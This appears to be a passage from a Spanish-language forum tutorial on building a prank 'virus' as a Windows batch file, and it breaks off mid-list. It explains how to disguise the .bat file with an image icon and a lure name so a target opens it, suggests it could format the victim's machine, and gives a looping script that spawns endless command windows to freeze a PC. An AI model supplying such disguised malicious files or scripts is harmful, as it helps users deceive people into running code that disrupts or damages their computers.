 qui un virus no tan letal

1º_ Abrimos un bloc de notas (.txt) y dentro de el ponemos los comandos.

2º_Una ves terminado de cargar los comandos que mas nos gusten, vamos a "guardar como" y ponemos el nombre que mas nos guste, como por ejemplo: nombre.bat (es importante que lo hagan desde guardar como y que pongan .bat porque sino, no les va a funcionar).

3º_Este paso es opcional, si sos uno de esos que:_ se divierte haciendo bromas pesadas
_ se venga de otras bromas pesadas
_ o simplemente te divierte molestar a los hdrmp que alguna ves te molestaron, lo que podes hacer es "disfrasar" este archivo. si si, asi es, por ejemplo, te rompe las bolas alguien con el: me pasas una fotito??, sisi toma la fotito.... SAS!!! la supuesta foto le formatea la maquina por rompe pelotas....(dramatisacion)xD.

4º_Lo que tienen que hacer es localisar el archivo .bat que crearon y le cambia en el icono (click derecho, propiedades) y le ponen un nombre llamativo como por ejemplo: las tangas de mi hermana, entonces el que recive el archivo "las tangas de mi hermana" con el icono de una imagen va a entrar como trompada en el ojo y se ejecutara tu archivo .bat con todas las cosas que le hayas cargado.

Bueno, ahora algunos comandos (Nuchos los eh usado de forma personal y me sirvieron mucho):

1º_ Esto lo que hace es abrir muchas ventanas cmd (es de la categoria molestos), tu pc o la que quieras se trabara:

@echo off
@:uji
start
@goto uji
exit

2º_ Este comando muy util, sirve para crear una unidad de disco virtual (lo ejecutan y tendran